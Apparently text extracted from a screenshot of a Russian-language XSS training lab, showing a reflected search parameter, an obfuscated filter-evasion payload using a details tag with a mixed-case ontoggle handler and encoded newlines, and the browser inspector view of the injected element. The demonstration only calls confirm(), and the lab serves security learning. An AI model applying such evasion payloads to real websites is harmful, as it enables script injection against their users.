 Не защищено http://62.173.140.174:36115/?q=<dETAIls%2F%2B%2FoNtOGgLe%250a%3D%250aconfirm()
XSS лабораторная
Это упрощённый поиск по сообщениям. Строка поиска передаётся через параметр q в URL и отображается на странице. Ваша
задача — проанализировать, как именно вставляется пользовательский ввод, и использовать это для демонстрации XSS.
Строка поиска
<dETAIls/+/oNtOGgLe%0a=%0aconfirm()
Искать
Отображённая строка поиска:
▸ Подробности
Текущий URL: /?q=<dETAIls/+/oNtOGgLe%0a=%0aconfirm()
Инспектор Консоль Отладчик Сеть Стили Профайлер Память Хранилище Поддержка доступности Приложение
ск в HTML
Поиск стилей :hov .cls
ody>
div class="wrap">
<div class="card">
<div class="head"> ••• </div>
<div class="body"> прокручивание
<form method="get" action="/"> ••• </form>
<div class="result-box">
<p class="result-label">Отображённая строка поиска:</p>
<div class="result-value">
<details + ontoggle%0a="%0aconfirm()</div"></details>
</div>
<p class="meta"> ••• </p>
</div>
элемент {
}
Унаследовано от div
.result-value { inline:15
font-size: 14px;
}
Унаследовано от body
body { inline:3
font-family: system-ui,Segoe UI,Roboto,Arial,sans-
serif;
}
Унаследовано от html